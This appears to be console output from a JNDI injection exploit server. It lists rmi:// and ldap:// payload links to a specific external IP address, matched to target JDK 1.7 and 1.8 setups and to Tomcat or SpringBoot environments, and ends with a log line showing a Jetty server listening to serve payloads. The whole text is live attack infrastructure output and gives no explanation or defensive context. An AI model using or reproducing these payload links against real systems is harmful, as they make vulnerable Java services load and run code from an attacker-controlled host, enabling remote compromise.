 ----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://117.72.14.237:1099/5hfjpq
ldap://117.72.14.237:1389/5hfjpq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://117.72.14.237:1099/cltwtc
ldap://117.72.14.237:1389/cltwtc
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.
rmi://117.72.14.237:1099/a7ma8s
----------------------------Server Log----------------------------
2024-07-11 18:57:52 [JETTYSERVER]>> Listening on 0.0.0.0:8180